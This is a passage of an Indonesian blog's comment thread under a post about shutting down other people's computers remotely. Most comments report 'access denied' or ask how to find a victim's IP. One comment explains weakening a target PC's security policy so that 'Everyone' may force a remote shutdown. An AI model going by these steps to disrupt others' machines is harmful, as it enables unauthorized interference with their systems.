</a></span></div>
<a href='https://www.blogger.com/profile/15408868399542537327' rel='nofollow' target='_blank'>KIDDYLAND</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-335821319802656398'>
<p>
sudah di coba tapi hasilnya access denied (failed)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1375285199738#c335821319802656398' title='comment permalink'>
Rabu, 31 Juli, 2013
<span class='item-control blog-admin pid-1895893004'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/335821319802656398' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8200248371046019568'>
<a name='c8200248371046019568'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8200248371046019568'>
<p>
kok hak bisa ya,,,padahal sudah dalam 1 jaringan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1375346526576#c8200248371046019568' title='comment permalink'>
Kamis, 01 Agustus, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8200248371046019568' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6001113402533668025'>
<a name='c6001113402533668025'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="hekel">

</span></div>
hekel
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6001113402533668025'>
<p>
Trus cara tau ip nya korbam gmna??<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1376105433941#c6001113402533668025' title='comment permalink'>
Sabtu, 10 Agustus, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6001113402533668025' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2322124246468873761'>
<a name='c2322124246468873761'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04573503642171391455" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2322124246468873761-04573503642171391455"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04573503642171391455' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2322124246468873761'>
<p>
Gan cara ngeliat ipnya gimana???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1378861849470#c2322124246468873761' title='comment permalink'>
Rabu, 11 September, 2013
<span class='item-control blog-admin pid-1298334370'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2322124246468873761' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8320156765165673483'>
<a name='c8320156765165673483'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8320156765165673483'>
<p>
tidaak bisa mas broo,mau satu jaringan/satu LAN juga masih blm berhasil<br />apa ada cara lainnya.<br />thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1380186118151#c8320156765165673483' title='comment permalink'>
Kamis, 26 September, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8320156765165673483' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8272341803050032365'>
<a name='c8272341803050032365'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8272341803050032365'>
<p>
Gak bisa bro , ane dah coba semua PC ane gaak bisa ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1381120828754#c8272341803050032365' title='comment permalink'>
Senin, 07 Oktober, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8272341803050032365' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7336279697709159573'>
<a name='c7336279697709159573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09575041045712633040" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7336279697709159573-09575041045712633040"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09575041045712633040' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7336279697709159573'>
<p>
Masalahnya bukan hanya firewall target yang harus mati tp komp target jg harus diubah settingnya...caranya masuk ke local policies(klik start,d bag bawah atau bag search program ketik local security policy,enter)--&gt;muncul kotak dialog pilih bag local policies--&gt;user right asigment. klik dua kali di &quot;force shutdown from a remote system&quot; maka akan muncul kotak dialog lagi, klik button &quot;add user or group&quot;, muncul kotak dialog lg, ketikkan di bag isian enter object name dengan &quot;everyone&quot; lalu klik &quot;apply terus ok&quot;<br />Dah komputer target siap dimatikan baik dari jaringan lan maupun via wifi..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1381661052399#c7336279697709159573' title='comment permalink'>
Minggu, 13 Oktober, 2013
<span class='item-control blog-admin pid-976924809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7336279697709159573' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7761117424545076320'>
<a name='c7761117424545076320'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7761117424545076320'>
<p>
Bang klo cara nyari IP orangnya gimana
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1382075239081#c7761117424545076320' title='comment permalink'>
Jumat, 18 Oktober, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7761117424545076320' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c132730638956905574'>
<a name='c132730638956905574'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04554945527921630675" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-132730638956905574-04554945527921630675"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Teknisi Ndeso">

</a></span></div>
<a href='https://www.blogger.com/profile/04554945527921630675' rel='nofollow' target='_blank'>Teknisi Ndeso</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-132730638956905574'>
<p>
acces y ditolak,,<br />tu gimna ngatasi y
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1382503101412#c132730638956905574' title='comment permalink'>
Rabu, 23 Oktober, 2013
<span class='item-control blog-admin pid-70226509'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/132730638956905574' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c232966385629954864'>
<a name='c232966385629954864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-232966385629954864'>
<p>
kalau access danied solusi nya gimana ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1385237737008#c232966385629954864' title='comment permalink'>
Minggu, 24 November, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/232966385629954864' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c92212890863728625'>
<a name='c92212890863728625'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-92212890863728625'>
<p>
alllaaaahhh..cara ginio mah gak bisa loe..hacker cemen
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1385351204927#c92212890863728625' title='comment permalink'>
Senin, 25 November, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/92212890863728625' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c525648802825533405'>
<a name='c525648802825533405'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07482741881740250013" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-525648802825533405-07482741881740250013"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio7i_qpFcIk_IhnOWO1eRBwGT3n-iUtozmYnGGOM5TB2Yq0VnOwmvxlXTn3jPhQdrMUoGAqvlUlpFmPh-D2ZnWYYwncjiRC5_ha6XCeZFepYEyrQx9KmX7snlvkJSgmYo/s45-c/*" alt="" title="Alfath Madridista">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio7i_qpFcIk_IhnOWO1eRBwGT3n-iUtozmYnGGOM5TB2Yq0VnOwmvxlXTn3jPhQdrMUoGAqvlUlpFmPh-D2ZnWYYwncjiRC5_ha6XCeZFepYEyrQx9KmX7snlvkJSgmYo/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07482741881740250013' rel='nofollow' target='_blank'>Alfath Madridista</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-525648802825533405'>
<p>
Gan , cara mengetahui ip korban gimana ..<br />please reply<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1396329112250#c525648802825533405' title='comment permalink'>
Selasa, 01 April, 2014
<span class='item-control blog-admin pid-2073807865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/525648802825533405' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1167169860617693881'>
<a name='c1167169860617693881'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://free-games14.blogspot.com/2014/10/download-game-pc-warcraft-3-reign-of.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Download Game PC Full Version">

</a></span></div>
<a href='http://free-games14.blogspot.com/2014/10/download-game-pc-warcraft-3-reign-of.html' rel='nofollow' target='_blank'>Download Game PC Full Version</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1167169860617693881'>
<p>
mantaf nih gan buat jail<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1414284783203#c1167169860617693881' title='comment permalink'>
Minggu, 26 Oktober, 2014
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1167169860617693881' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3357462277134854365'>
<a name='c3357462277134854365'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14189893861715300189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3357462277134854365-14189893861715300189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhUAg6BANnwH8MrqzfHftRTJsYTLjVtSB6SjSRJ6BWkC880TqbOHCpOhvgcmmce9d_rc-6dnEMM55GjzUHg0Io1LWTovptRFDZ_N5UncaHtRel692dK8H2tHWub9xbqA/s45-c/123.jpg" alt="" title="hckrmdf17@gmail.com">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhUAg6BANnwH8MrqzfHftRTJsYTLjVtSB6SjSRJ6BWkC880TqbOHCpOhvgcmmce9d_rc-6dnEMM55GjzUHg0Io1LWTovptRFDZ_N5UncaHtRel692dK8H2tHWub9xbqA/s45-c/123.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14189893861715300189' rel='nofollow' target='_blank'>hckrmdf17@gmail.com</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3357462277134854365'>
<p>
gk bisa pun, katanya access is danied
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1445069764605#c3357462277134854365' title='comment permalink'>
Sabtu, 17 Oktober, 2015
<span class='item-control blog-admin pid-402949963'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3357462277134854365' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6437532846446233701'>
<a name='c6437532846446233701'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02488660226372968229" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6437532846446233701-02488660226372968229"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Febri Susanto">

</a></span></div>
<a href='https://www.blogger.com/profile/02488660226372968229' rel='nofollow' target='_blank'>Febri Susanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6437532846446233701'>
<p>
sssseeeruuu niehh BISA GAN
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1478784368746#c6437532846446233701' title='comment permalink'>
Kamis, 10 November, 2016
<span class='item-control blog-admin pid-2050611712'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6437532846446233701' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7383436387175562034'>
<a name='c7383436387175562034'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7383436387175562034'>
<p>
gmana cara ngatasin access is denied. (5)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1491913621429#c7383436387175562034' title='comment permalink'>
Selasa, 11 April, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7383436387175562034' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1418051055445722799'>
<a name='c1418051055445722799'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17404744286599503230" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1418051055445722799-17404744286599503230"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17404744286599503230' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1418051055445722799'>
<p>
Misi gan, numpang tanya nih.. cara bobol game ps4 Gimana ya? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1497818966179#c1418051055445722799' title='comment permalink'>
Senin, 19 Juni, 2017
<span class='item-control blog-admin pid-751087627'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1418051055445722799' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4209910110908415883'>
<a name='c4209910110908415883'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17926228678733084760" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4209910110908415883-17926228678733084760"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17926228678733084760' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4209910110908415883'>
<p>
ga bisa gan ane<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1499720394826#c4209910110908415883' title='comment permalink'>
Selasa, 11 Juli, 2017
<span class='item-control blog-admin pid-1662988495'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4209910110908415883' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1461810511416394685'>
<a name='c1461810511416394685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12444287808175180236" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1461810511416394685-12444287808175180236"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOowgf14HUVSv4ZZ6wgGBxFsMiLVQW1eP1B1nbKbCB2RInncCOGy4nUK-VoNgo-dd3ZANLPYsmagN8W7o5PSIH5ahndhKt7e_o1PEVaD7z4BZcX6Rhp8X0DwP0PwKNSdQ/s45-c/asthy.jpg" alt="" title="Asti fifiyanti">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOowgf14HUVSv4ZZ6wgGBxFsMiLVQW1eP1B1nbKbCB2RInncCOGy4nUK-VoNgo-dd3ZANLPYsmagN8W7o5PSIH5ahndhKt7e_o1PEVaD7z4BZcX6Rhp8X0DwP0PwKNSdQ/s45-c/asthy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12444287808175180236' rel='nofollow' target='_blank'>Asti fifiyanti</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1461810511416394685'>
<p>
kenapa saya ndak berhasil yaa sobat<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1509284707695#c1461810511416394685' title='comment permalink'>
Minggu, 29 Oktober, 2017
<span class='item-control blog-admin pid-1384121043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1461810511416394685' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7098262714869313213'>
<a name='c7098262714869313213'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01988656210540230529" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7098262714869313213-01988656210540230529"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="codingplace">

</a></span></div>
<a href='https://www.blogger.com/profile/01988656210540230529' rel='nofollow' target='_blank'>codingplace</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7098262714869313213'>
<p>
saya mau nanya gan, saya coba kok katanya acces denied<br />itu knapa yh thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1560333863498#c7098262714869313213' title='comment permalink'>
Rabu, 12 Juni, 2019
<span class='item-control blog-admin pid-1033531809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7098262714869313213' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=1119383095355714269&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/update-pemain-game-winning-eleven-9.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/free-download-game-contra-nintendo-for.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
